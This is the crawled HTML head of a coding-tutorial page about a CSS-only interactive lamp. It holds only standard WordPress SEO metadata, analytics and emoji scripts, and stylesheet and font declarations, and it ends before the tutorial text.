

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/
body_size: 73141
content:
<!doctype html >
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>No Javascript Interactive Lamp | Coding Artist</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://codingartistweb.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Create an interactive lamp using only CSS. No Javascript Required at all. Download source code or watch the video tutorial." />
	<link rel="canonical" href="https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No Javascript Interactive Lamp | Coding Artist" />
	<meta property="og:description" content="Create an interactive lamp using only CSS. No Javascript Required at all. Download source code or watch the video tutorial." />
	<meta property="og:url" content="https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/" />
	<meta property="og:site_name" content="Coding Artist" />
	<meta property="article:published_time" content="2021-08-19T14:00:00+00:00" />
	<meta property="article:modified_time" content="2021-08-18T12:28:27+00:00" />
	<meta property="og:image" content="https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Coding Artist" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://codingartistweb.com/#website","url":"https://codingartistweb.com/","name":"Coding Artist","description":"Coding Tutorials &amp; Tricks/Tips","publisher":{"@id":"https://codingartistweb.com/#/schema/person/a0ffa8c802a2cf62c763883dda3ef0fd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://codingartistweb.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#primaryimage","inLanguage":"en-GB","url":"https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png","contentUrl":"https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png","width":1280,"height":720,"caption":"CSS Animated Lamp"},{"@type":"WebPage","@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#webpage","url":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/","name":"No Javascript Interactive Lamp | Coding Artist","isPartOf":{"@id":"https://codingartistweb.com/#website"},"primaryImageOfPage":{"@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#primaryimage"},"datePublished":"2021-08-19T14:00:00+00:00","dateModified":"2021-08-18T12:28:27+00:00","description":"Create an interactive lamp using only CSS. No Javascript Required at all. Download source code or watch the video tutorial.","breadcrumb":{"@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/"]}]},{"@type":"BreadcrumbList","@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://codingartistweb.com/"},{"@type":"ListItem","position":2,"name":"No Javascript Interactive Lamp"}]},{"@type":"Article","@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#article","isPartOf":{"@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#webpage"},"author":{"@id":"https://codingartistweb.com/#/schema/person/a0ffa8c802a2cf62c763883dda3ef0fd"},"headline":"No Javascript Interactive Lamp","datePublished":"2021-08-19T14:00:00+00:00","dateModified":"2021-08-18T12:28:27+00:00","mainEntityOfPage":{"@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#webpage"},"wordCount":432,"commentCount":1,"publisher":{"@id":"https://codingartistweb.com/#/schema/person/a0ffa8c802a2cf62c763883dda3ef0fd"},"image":{"@id":"https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#primaryimage"},"thumbnailUrl":"https://codingartistweb.com/wp-content/uploads/2021/06/Checkbox-Lamp-01.png","keywords":["css animation","css checkbox","css custom checkbox","css lamp"],"articleSection":["CSS","Custom Checkbox"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://codingartistweb.com/#/schema/person/a0ffa8c802a2cf62c763883dda3ef0fd","name":"Coding Artist","image":{"@type":"ImageObject","@id":"https://codingartistweb.com/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/495c38c76f3a3ac0edc2d50c01bfef71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/495c38c76f3a3ac0edc2d50c01bfef71?s=96&d=mm&r=g","caption":"Coding Artist"},"logo":{"@id":"https://codingartistweb.com/#personlogo"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Coding Artist &raquo; Feed" href="https://codingartistweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coding Artist &raquo; Comments Feed" href="https://codingartistweb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coding Artist &raquo; No Javascript Interactive Lamp Comments Feed" href="https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-149413977-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-149413977-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-149413977-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/codingartistweb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://codingartistweb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://codingartistweb.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://codingartistweb.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://codingartistweb.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://codingartistweb.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://codingartistweb.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1728-css' href='https://codingartistweb.com/wp-content/uploads/elementor/css/post-1728.css?ver=1735760349' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://codingartistweb.com/wp-content/uploads/elementor/css/global.css?ver=1735760349' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://codingartistweb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.11.2/css/all.css' type='text/css' media='all' integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://codingartistweb.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://codingartistweb.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=OrjoqyJZ3+cmkkb' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://codingartistweb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.11.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/EdpJd7d6gGFiQ/vhh7iOjiZdf4+6K4al/XrX6FxxZwDSrAdWxAynr4p/EA/vyPQ" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
